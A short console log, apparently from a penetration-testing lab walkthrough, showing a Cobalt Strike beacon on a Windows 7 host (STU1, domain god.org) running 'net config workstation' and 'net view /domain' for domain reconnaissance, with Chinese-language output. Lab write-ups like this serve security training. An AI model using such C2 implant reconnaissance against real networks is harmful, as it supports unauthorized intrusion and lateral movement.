 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29AEFB89)
NetBT_Tcpip_{074B1C6A-ECE4-4A9E-A4CA-053544F051CC} (000C29AEFB93)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。
[STU1] Administrator */7288
beacon>